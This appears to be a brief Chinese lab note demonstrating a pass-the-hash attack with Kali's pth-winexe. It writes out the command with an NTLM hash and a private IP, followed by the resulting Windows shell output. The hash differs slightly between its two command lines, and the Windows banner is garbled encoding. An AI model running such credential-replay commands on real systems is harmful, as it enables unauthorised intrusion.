 KALi 自带的PTH攻击脚本
pth-winexe -U yikongjian%00000000000000000000000000000000:fd6a5e4b89685f0085b51ec646184196
//192.168.136.133 cmd.exe
[*] Received 168 endpoints.
→ ~ pth-winexe -U yikongjian%00000000000000000000000000000000:fd6a5e4b89785f0085b51ec646184197 //192.168.136.133 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
yi\yikongjian
C:\Windows\system32>